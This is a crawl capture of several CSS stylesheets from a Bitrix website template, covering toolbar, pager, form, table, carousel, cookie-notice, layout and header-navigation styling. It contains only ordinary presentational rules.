select{width:auto;display:inline-block;float:left;vertical-align:middle;margin:7px}.toolbar .dropdown{background:none;float:left;width:190px}.toolbar .dropdown li,.toolbar .dropdown .selected{padding:12px 15px}.toolbar .dropdown .carat{margin:0;border:0;font-size:14px;top:14px;line-height:0}.toolbar .dropdown .carat:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107"}.toolbar .dropdown.open{border-color:#2188fd}.toolbar .dropdown.open .carat{border:0;margin:0}.toolbar .dropdown.open .carat:before{content:"\f106"}.toolbar .dropdown div{border-top:0;box-shadow:0 0 10px #fff}@media only screen and (max-width: 1199px){.toolbar .dropdown{width:auto;min-width:130px}.toolbar .dropdown .selected{padding-right:40px}.toolbar .dropdown div{top:103%;min-width:100%;width:auto}.toolbar .dropdown div ul{width:auto;min-width:100%}}@media only screen and (max-width: 991px){.toolbar .sorter{margin-bottom:10px;padding-bottom:10px}}.pager.pager-no-toolbar{margin-bottom:10px}.pager-no-toolbar ~ .pager-no-toolbar{margin-top:10px}.toolbar,.pager{font-family:"Noto Sans",sans-serif;color:#8b8b8b;line-height:30px;font-size:12px}.toolbar li,.pager li{border:none;margin-right:2px}.toolbar li>a,.toolbar li>span,.pager li>a,.pager li>span{display:inline-block;padding:0;background-color:transparent;border:1px solid #ddd;border-radius:0;vertical-align:top}.toolbar label,.pager-no-toolbar label{float:left;font-weight:normal;text-transform:none;font-size:14px;color:#333}.sorter{float:left}.sorter label{float:left;margin-right:5px;display:none}.sorter label:after{content:':'}.sorter>.sort-by{float:left;margin-left:0px}.sorter>.sort-by .selectboxit-container .selectboxit-list{margin-left:-1px}.sorter>.sort-by .sort-by-switcher{margin-top:10px;float:left;position:relative;overflow:hidden;font-size:0;vertical-align:top;width:40px;height:40px;line-height:40px;text-align:center;color:#2188fd}.sorter>.sort-by .sort-by-switcher::before{font-size:20px;line-height:40px;transition:all 0.3s ease;display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.sorter>.sort-by .sort-by-switcher:hover::before{-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sorter>.sort-by .sort-by-switcher--desc:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sorter>.sort-by .sort-by-switcher--desc:hover::before{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}.sorter>.view-mode{float:left;margin-bottom:0}.sorter>.view-mode .grid,.sorter>.view-mode .list{float:left;font-size:0;position:relative;line-height:0;padding:5px 0;transition:all 0.1s ease;color:#909090;overflow:hidden;margin-right:15px}.sorter>.view-mode .grid:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:28px;font-weight:100}.sorter>.view-mode strong.grid{color:#2188fd}.sorter>.view-mode .list:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:28px;font-weight:100}.sorter>.view-mode strong.list{color:#2188fd}.pager{float:right;margin:0}.pager .selectboxit-container .selectboxit-btn{width:120px !important;border-right:none;border-left:solid 1px #dfdfdf}.pager .selectboxit-container .selectboxit-list{width:120px}.pager .selectboxit-container .selectboxit-list li{margin:0}.pager>.count-container{float:left}.pager .amount{float:left;white-space:nowrap;margin:0 20px 0 0;color:#2188fd;font-size:14px;line-height:40px}.pager .amount strong{font-weight:normal}.pager .limiter{float:left;line-height:40px}.pager .limiter>label{padding-right:20px}.pager .limiter>label:after{content:':'}.pager .dropdown{text-align:left;width:120px}.pager .dropdown li,.pager .dropdown .selected{padding:12px 15px}.category-products .pages{display:none}.pages{float:left;margin:0}.pages strong{display:none}.pages li{display:inline-block;margin:0;float:left;position:relative}.pages ol li a,.pages ol li.current{display:inline-block;font-size:14px;text-align:center;position:relative;line-height:40px;width:40px;height:40px;padding:0;overflow:hidden;border:1px solid #2188fd;transition:all 0.3s ease;margin-left:10px;border-radius:2px}.pages ol li a.next,.pages ol li.current.next{border:0}.pages ol li a{color:#2188fd}.pages ol li a:hover,.pages ol li a:active{color:#fff;background-color:#2188fd}.pages ol li.current,.pages ol li.current a{color:#fff;background-color:#2188fd}.pages .next,.pages .previous{font:0/0 a;text-shadow:none;position:relative}.pages .next:before,.pages .previous:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:40px}.pages .next:before{content:"\f061"}.pages .previous:before{content:"\f060"}.toolbar-bottom .toolbar{background:#fff;margin-top:40px}.toolbar-bottom .toolbar .pager{float:none}.toolbar-bottom .toolbar .sorter{display:none}.category-products .toolbar-bottom .toolbar .pages{display:block}@media only screen and (max-width: 479px){.pager .amount--has-pages{display:none}.pages{float:left}.pages ol li a,.pages ol li.current{width:30px;height:30px;line-height:30px}.pages .next:before,.pages .previous:before{line-height:30px}.limiter label{display:none}}@media only screen and (max-width: 767px){.col1-layout .sorter,.col1-layout .pager{width:100%}.col1-layout .pager{float:left;clear:both}.col1-layout .pager .pages{float:left;margin-left:0}.col1-layout .pager .count-container{float:right}}@media only screen and (max-width: 991px){.pager .dropdown{min-width: 106px;width:106px !important;}.limiter label{display: none}.pager{width:133px  !important;clear:none !important;float:right !important;}.sorter{float:left  !important;width:180px  !important;}.sorter>.sort-by{float:right}.col2-left-layout .sorter,.col2-left-layout .pager,.col2-right-layout .sorter,.col2-right-layout .pager,.col3-layout .sorter,.col3-layout {width:100%}.col2-left-layout .pager,.col2-right-layout .pager,.col3-layout .pager{float:left;clear:both}.col2-left-layout .pager .pages,.col2-right-layout .pager .pages,.col3-layout .pager .pages{float:left;margin-left:0}.col2-left-layout .pager .count-container,.col2-right-layout .pager .count-container,.col3-layout .pager .count-container{float:right}}@media only screen and (max-width: 1279px){.toolbar .view-mode>label{display:none}}#checkout-review-table .summary-collapse,#shopping-cart-totals-table .summary-collapse,body.customer-account .data-table .summary-collapse{position:relative;cursor:pointer}#checkout-review-table .summary-collapse:before,#shopping-cart-totals-table .summary-collapse:before,body.customer-account .data-table .summary-collapse:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-top:7px solid #39c;border-bottom:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .summary-collapse:hover:before,#shopping-cart-totals-table .summary-collapse:hover:before,body.customer-account .data-table .summary-collapse:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-top:7px solid #0d0d0d;border-bottom:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .show-details .summary-collapse:before,#shopping-cart-totals-table .show-details .summary-collapse:before,body.customer-account .data-table .show-details .summary-collapse:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:none;border-bottom:7px solid #39c;border-top:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .show-details .summary-collapse:hover:before,#shopping-cart-totals-table .show-details .summary-collapse:hover:before,body.customer-account .data-table .show-details .summary-collapse:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:none;border-bottom:7px solid #0d0d0d;border-top:none;position:static;display:inline-block;margin-right:5px}#shopping-cart-totals-table tfoot td .summary-collapse:before,#shopping-cart-totals-table tfoot td .summary-collapse:hover:before{margin-bottom:5px}.a-center{text-align:center}.a-right,.align-right{text-align:right}.f-right{float:right}.f-left{float:left}.no-display{display:none !important}.nobr,.nowrap{white-space:nowrap}.width-full{width:100%}.hidden{display:none}.page-print .print-head{margin:0 0 15px}.page-print .print-head .logo{float:none;max-height:50px;width:auto}.owl-controls .owl-buttons div{background:none;opacity:1}.owl-controls .owl-buttons div.owl-prev,.owl-controls .owl-buttons div.owl-next{position:absolute;top:45%;left:-25px;right:auto;background:none;padding:0;text-align:center;margin:0;font-size:0;opacity:1}.owl-controls .owl-buttons div.owl-prev::before,.owl-controls .owl-buttons div.owl-next::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;color:#c9c9c9;background:none;margin:0 auto;text-align:center;opacity:1}.owl-controls .owl-buttons div.owl-prev:hover::before,.owl-controls .owl-buttons div.owl-next:hover::before{color:#2188fd}.owl-controls .owl-buttons div.owl-next{right:-25px;left:auto}.owl-controls .owl-buttons div.owl-prev:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.owl-controls .owl-buttons div.owl-next:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}@media only screen and (max-width: 991px){.owl-controls .owl-buttons div.owl-prev{left:25px}.owl-controls .owl-buttons div.owl-next{right:25px}}#overlay{display:none;position:fixed;top:0;left:0;bottom:0;right:0;background:#000;z-index:9;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#overlay.active{opacity:0.5;filter:alpha(opacity=50);display:block}a,.button,a:after,a:before,.button:after,.button:before,.button span span::before,.btn-remove:after,.swatch-link,.swatch-link .swatch-label,.swatch-link .swatch-text,.swatch-link.has-image .swatch-label::before,.block .product-image,label:after,#header-cart,.skip-cart .count::before,.skip-cart .count{transition:all 0.2s ease-in-out}img,.truncated .truncated_full_value .item-options{transition:all 0.8s ease-in-out}.fieldset p{margin-bottom:7px}.fieldset p.required{margin-bottom:5px;float:right;font-size:14px;margin-top:5px;margin-right:5px}.fieldset+.fieldset{margin-top:5px}form .legend{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-size:18px;margin-bottom:30px;font-weight:500}.input-box{padding-top:2px;position:relative}.input-box .input-box:after{content:'';display:table;clear:both}li.centinel-logos div.input-box img{display:inline;vertical-align:middle}.input-box .v-fix{float:left;margin-right:5px;max-width:100%}label{margin:0;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}label.required:after,span.required:after{content:' * ';color:#ee372a;font-weight:normal;font-family:"Noto Sans",sans-serif;font-size:12px}label.required em,span.required em{display:none}.input-hint{color:#909090;font-size:12px}select{font-size:14px}select+select{margin-left:5px}select[multiple]{width:270px;border:1px solid #dfdfdf;font-size:15px;padding:5px}textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:450px;padding:5px}.input-text,textarea{-moz-appearance:none;-webkit-appearance:none;appearance:none;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;border:1px solid #dfdfdf;background:#f5f5f5;font-size:14px}.input-text:focus,textarea:focus{border:1px solid #cdcdcd;outline:0}.input-text.validation-failed{border-color:#ee372a}.input-text.validation-failed:focus{outline-color:#f69b94}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{height:40px;padding:0 8px;border:solid 1px #dfdfdf}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{width:230px;max-width:100%}select{max-width:100%;width:92%;height:40px;background:#f5f5f5;border:solid 1px #dfdfdf;margin-top:0}select option{padding:5px 10px}@media only screen and (max-device-width: 568px) and (-webkit-min-device-pixel-ratio: 0){input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text],select{font-size:16px}}.ie8 .input-text{max-width:none}input[type=number].qty,input[type=text].qty{width:3em;text-align:center;vertical-align:middle}::-webkit-input-placeholder{color:#909090}input:-moz-placeholder{color:#909090}input::-webkit-input-placeholder{opacity:0.7}input::-moz-placeholder{opacity:0.7}input:-moz-placeholder{opacity:0.7}input:-ms-input-placeholder{opacity:0.7}input:focus::-webkit-input-placeholder{opacity:0.3}input:focus::-moz-placeholder{opacity:0.3}input:focus:-moz-placeholder{opacity:0.3}input:focus:-ms-input-placeholder{opacity:0.3}.checkbox,.radio{position:relative;top:-1px;display:inline-block}.checkbox+label,.radio+label{width:auto;max-width:85%;padding:0 0 0 8px;font-size:14px;font-weight:normal;vertical-align:top}p.required,.validation-advice{margin:5px 0 0;color:#ee372a;font-size:14px}p.required{font-size:14px}.form-list>li{margin-bottom:10px}.form-list select{margin-top:4px;width:300px;max-width:100%}.form-list .input-range .input-text{width:74px}.form-list .field,.form-list .wide,.form-list .control{margin-bottom:15px}.form-list .control div.input-box,.sp-methods dt div.input-box,.product-options ul.options-list div.input-box{display:inline;float:left}.form-list .control div.input-box:after,.sp-methods dt div.input-box:after,.product-options ul.options-list div.input-box:after{display:none}.form-list .control input.radio,.form-list .control input.checkbox,.sp-methods dt input.radio,.sp-methods dt input.checkbox,.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-right:-40px;margin-top:10px;margin-left:15px}.form-list .control label,.sp-methods dt label,.product-options ul.options-list label{color:#8b8b8b;background-color:#f5f5f5;padding:5px 10px;display:inline-block;width:auto;max-width:none;min-width:250px;float:none;padding:6px 10px 6px 40px}.form-list .control label:hover,.sp-methods dt label:hover,.product-options ul.options-list label:hover{background-color:#EDEDED}.form-list .control .no-display+label,.sp-methods dt .no-display+label,.product-options ul.options-list .no-display+label{padding-left:10px;background-color:transparent}.form-list .control .no-display+label:hover,.sp-methods dt .no-display+label:hover,.product-options ul.options-list .no-display+label:hover{background-color:transparent}.product-options ul.options-list label,.col2-set .form-list .control label{min-width:inherit;width:100%;max-width:100%}.form-list .control.remember-me-box label{width:auto;max-width:none;min-width:inherit}.form-list .control{margin-top:15px}.form-list .control label{float:none}.form-list .control .radio,.form-list .control .checkbox{margin-right:6px}.form-list .control .input-box{clear:none;display:inline-block;width:auto;padding:0}form .form-instructions{font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;color:#909090}.hide-th{text-indent:-9999px}.data-table{width:100%;margin-bottom:30px}.data-table td,.data-table th{padding:15px 20px;vertical-align:middle}.data-table th{background:#F4F4F4;text-transform:uppercase;font-family:"Noto Sans",sans-serif;line-height:1.4;white-space:nowrap}.data-table thead th,.data-table tbody td{border-bottom:1px solid #dfdfdf}.data-table tbody td,.data-table tfoot td{font-family:"Noto Sans",sans-serif}.data-table tfoot tr{background:#F4F4F4}.data-table tbody td .item-options{margin-top:10px}.data-table tbody td .item-options dt:after{content:':'}.info-box{border:1px solid #dfdfdf;padding:12px 15px;margin:0 0 15px}.info-box h2{font-weight:bold;font-size:13px}.info-table th,.info-table td{vertical-align:top}.info-table th{font-weight:bold;padding:4px 20px 4px 0}.info-table td{padding:4px 0}.zebra-table tr:first-child,.zebra-table th:first-child{border-top:1px solid #dfdfdf}.zebra-table td,.zebra-table th{border-bottom:1px solid #dfdfdf;padding:6px;background-color:transparent}.zebra-table tr{background-color:#EEEDED}.zebra-table tr:nth-child(odd){background-color:#F8F7F5}@media only screen and (max-width: 479px){.linearize-table tr,.linearize-table th,.linearize-table td{display:block}.linearize-table thead{display:none}.linearize-table thead th{border-right:0;border-left:0}.linearize-table thead th.lin-hide{display:none}.linearize-table thead th:nth-child(1n+2){display:none}.linearize-table tbody tr{position:relative;border-bottom:1px solid #ccc}.linearize-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.linearize-table tbody td.lin-hide{display:none}.linearize-table tbody td:first-child{padding-top:10px}.linearize-table tbody td:first-child,.linearize-table tbody td:first-child h3{font-weight:bold}.linearize-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}.linearize-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}.linearize-table tfoot tr{display:block;text-align:right}.linearize-table tfoot tr:after{content:'';display:table;clear:both}.linearize-table tfoot td{display:block;float:left}.linearize-table tfoot td.lin-hide{display:none}.linearize-table tfoot td:nth-child(odd){clear:left;width:60%}.linearize-table tfoot td:nth-child(even){text-align:left;width:40%}.linearize-table .linearize-hide{display:none}.linearize-table .linearize-unpad{padding:0}.linearize-table .linearize-show{display:block}}@media only screen and (max-width: 599px){.linearize-table-large tr,.linearize-table-large th,.linearize-table-large td{display:block}.linearize-table-large thead{display:none}.linearize-table-large thead th{border-right:0;border-left:0}.linearize-table-large thead th.lin-hide{display:none}.linearize-table-large thead th:nth-child(1n+2){display:none}.linearize-table-large tbody tr{position:relative;border-bottom:1px solid #ccc}.linearize-table-large tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.linearize-table-large tbody td.lin-hide{display:none}.linearize-table-large tbody td:first-child{padding-top:10px}.linearize-table-large tbody td:first-child,.linearize-table-large tbody td:first-child h3{font-weight:bold}.linearize-table-large tbody td[data-rwd-label]{text-align:left;padding-left:30px}.linearize-table-large tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}.linearize-table-large tfoot tr{display:block;text-align:right}.linearize-table-large tfoot tr:after{content:'';display:table;clear:both}.linearize-table-large tfoot td{display:block;float:left}.linearize-table-large tfoot td.lin-hide{display:none}.linearize-table-large tfoot td:nth-child(odd){clear:left;width:60%}.linearize-table-large tfoot td:nth-child(even){text-align:left;width:40%}.linearize-table-large .linearize-hide{display:none}.linearize-table-large .linearize-unpad{padding:0}.linearize-table-large .linearize-show{display:block}}@media only screen and (min-width: 600px){.linearize-table .linearize-collapse{display:none}}div.calendar table{border-collapse:separate}div.calendar table td.button{display:table-cell;background:inherit;color:inherit;text-transform:none}.widget-latest .widget-latest-info {position: relative;padding: 20px;}
    #cookie_note{
    display: none;
    position: fixed;
    bottom: 15px;
    left: 50%;
    max-width: 90%;
    transform: translateX(-50%);
    padding: 20px;
    background-color: white;
    border-radius: 4px;
    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_note p{
    margin: 0;
    font-size: 0.7rem;
    text-align: left;
    color: black;
}

.cookie_accept{
    width:20%;
}
@media (min-width: 576px){
    #cookie_note.show{
        display: flex;
    }
}

@media (max-width: 575px){
    #cookie_note.show{
        display: block;
        text-align: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/layout/global.css
body_size: 3832
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}html,body{height:100%}.wrapper{min-width:320px;min-height:100%;margin:0 auto;background-color:#fff;overflow:hidden;margin-left:0;transition:all 0.3s ease}.wrapper:after{content:'';display:table;clear:both}.page{margin:0 auto;padding:0 0 0;text-align:left;max-width:100%;background-color:#fff}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px }.main-menu .container{width:1070px }}@media (min-width: 1200px){.container{width:1200px}}@media only screen and (min-width: 992px){.hide-body{display:none}}@media only screen and (max-width: 991px){.hide-body{background-color:rgba(0,0,0,0.5);left:0;position:absolute;right:0;top:0;display:none;width:100%;height:300%}.hide-body .block-subtitle--filter{float:right}.hide-body .hide-body-close{font-size:24px;color:#fff;background:#999999;text-align:right;height:70px;width:100%;line-height:70px;cursor:pointer;padding:0 20px;position:fixed}.menu-true{overflow:hidden;height:100%;position:fixed;width:100%}.menu-true>.wrapper{margin-left:235px}.menu-true .hide-body{display:block;z-index:9}}.skip-container.mobile{position:fixed;top:0;right:0;bottom:0;z-index:10;background:#fff;width:250px;padding:20px;left:-250px;margin:0;display:block;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;overflow:scroll}.skip-container.mobile.active{left:0}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/layout/header-nav.css?123
body_size: 6216
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.skip-nav{width:40%}.skip-nav:not(.skip-active):hover{text-decoration:none}.skip-nav .label{display:inline}.skip-nav .icon:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}@media only screen and (min-width: 500px){.skip-nav{width:25%}}@media only screen and (max-width: 991px){#header-nav{padding:0}.main-menu{position:relative !important}.pseudoStickyBlock{display:none !important}}@media only screen and (min-width: 992px){#header-nav{display:block;padding:0}.main-menu{position:relative;top:0;width:100%;left:0;background-color:#2188fd}.main-menu.isStuck{z-index:9990}.header-nav{display:block;margin-top:15px}.skip-nav{display:none}}.nav-primary a{text-decoration:none;position:relative;display:block}.nav-primary li{position:relative}.nav-primary .menu-active>ul.level0,.nav-primary li.level0 li.sub-menu-active>ul{display:block}.nav-primary li.level0>a{text-transform:uppercase}@media only screen and (max-width: 991px){.nav-primary a.level0,.nav-primary a{line-height:35px}.nav-primary li.level0 ul{display:none}.nav-primary li.level0 li{padding:0 0 0 25px}.nav-primary li.level1 a{padding:0 15px 0 25px}.nav-primary li.menu-active>a,.nav-primary li.sub-menu-active>a{color:#333}}@media only screen and (min-width: 992px){.nav-primary>li{color:#fff}.nav-primary>li:before{position:absolute;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f111";font-size:6px;vertical-align:middle;color:#fff;line-height:70px}.nav-primary>li:first-child:before{display:none}.nav-primary>li>a{padding:21px 20px 24px;position:relative;white-space:normal;z-index:2;color:#fff;font-size:16px;font-weight:bold}.nav-primary>li>a:after{background:#ffffff none repeat scroll 0 0;content:"";height:6px;left:50%;opacity:0;position:absolute;top:0;width:0}.nav-primary>li.parent:after{bottom:38px;display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:block;font-size:24px;height:0;left:0;position:absolute;text-align:center;text-rendering:auto;transform:translate(0px, 0px);width:100%}.nav-primary li.level0,.nav-primary a.level0{display:inline-block}.nav-primary li:last-child>a{border-bottom:none}.nav-primary>li:hover>a:after,.nav-primary>li.active>a:after{width:100%;opacity:1;left:0}.nav-primary .menu-active{z-index:200}.nav-primary li li{margin-bottom:10px;padding:0 30px}.nav-primary li li:last-child{margin-bottom:0}.nav-primary li li a{color:#2188fd;padding:4px 0}.nav-primary li li a:hover{color:#333}.nav-primary li li.menu-active>a{color:#333}.nav-primary li.level0 ul{background:#FBFBFB;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.15) ;-moz-box-shadow:0 0 15px rgba(0,0,0,0.15) ;box-shadow:0 0 15px rgba(0,0,0,0.15) ;position:absolute;left:0;top:69px;z-index:10;width:270px;padding:26px 0;display:none}.nav-primary li.level1 ul{left:270px;top:-26px;z-index:9}.nav-primary li.level0 ul.level0.position-test{display:block}.nav-primary li.level0 ul.level0.spill{right:0;left:auto}.nav-primary li.level0 ul.level0.spill li.level1 ul{left:auto;right:50px;top:20px}.nav-primary li.level0 li.parent>a{position:relative}.nav-primary li.level0 li.parent>a:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";float:right;color:#333;padding-top:2px}}.nav-primary li.menu-active>ul{display:block}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/layout/header-search.css?123
body_size: 6686
content:
